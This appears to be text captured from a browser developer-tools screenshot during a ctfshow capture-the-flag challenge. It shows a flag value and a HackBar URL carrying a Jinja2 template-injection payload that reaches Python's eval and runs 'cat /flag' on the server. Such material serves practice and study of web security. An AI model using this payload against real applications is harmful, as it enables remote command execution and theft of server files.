 Hello
ctfshow{a9d85403-63a6-4dac-b627-744ba98d18aa}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! H
Load URL http://5ee15874-0eaf-43f9-9299-142eed185855.challenge.ctf.show/?name={{''.__class__.__base__.__subclasses__()[80].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat /flag').read()")}}
Split URL
Execute